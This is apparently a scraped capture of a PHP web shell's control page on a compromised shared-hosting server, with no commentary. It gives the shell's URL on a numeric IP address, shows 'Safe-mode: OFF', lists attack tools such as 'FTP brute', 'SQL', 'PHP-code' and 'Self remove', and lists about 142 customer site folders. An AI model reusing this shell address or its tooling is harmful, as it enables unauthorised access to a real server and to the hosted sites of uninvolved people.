 124.238.252.252/shell.php?act=ls&d=%2Fhome%2Ftt_web%2Fclient%2Fuserdirs%2F0%2F0&sort=0a
Safe-mode: OFF (no secure)
/home/tt_web/client/userdirs/0/0/ drwxr-xr-x
Free 310.63 GB of 458.45 GB (67.76%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Listing folder (0 files and 142 folders):
Name Size Modify Owner/Group Perms Action
. LINK 14.03.2012 09:03:26 www/www drwxr-xr-x
.. LINK 22.07.2012 20:33:29 www/www drwxr-xr-x
[5ishare] DIR 17.05.2012 13:36:10 www/www drwxr-xr-x
[52txw] DIR 17.05.2012 17:48:14 www/www drwxr-xr-x
[88bog] DIR 17.05.2012 21:13:58 www/www drwxr-xr-x
[90mmm] DIR 17.05.2012 19:42:27 www/www drwxr-xr-x
[90musiczy] DIR 17.05.2012 21:27:29 www/www drwxr-xr-x
[360jkgl] DIR 17.05.2012 14:03:47 www/www drwxr-xr-x
[520dd] DIR 17.05.2012 15:06:46 www/www drwxr-xr-x
[520wyou] DIR 17.05.2012 16:29:19 www/www drwxr-xr-x
[13968] DIR 17.05.2012 19:56:12 www/www drwxr-xr-x
[911000] DIR 17.05.2012 14:09:38 www/www drwxr-xr-x
[524022391] DIR 17.05.2012 21:27:07 www/www drwxr-xr-x
[784388446] DIR 17.05.2012 19:05:08 www/www drwxr-xr-x
[1076545114] DIR 17.05.2012 17:34:38 www/www drwxr-xr-x
[admin123] DIR 17.05.2012 16:30:23 www/www drwxr-xr-x
[admina5] DIR 17.05.2012 19:37:25 www/www drwxr-xr-x
[ampanggof] DIR 17.05.2012 18:26:39 www/www drwxr-xr-x
[bestsource] DIR 17.05.2012 17:26:46 www/www drwxr-xr-x
[biyewang] DIR 17.05.2012 17:01:56 www/www drwxr-xr-x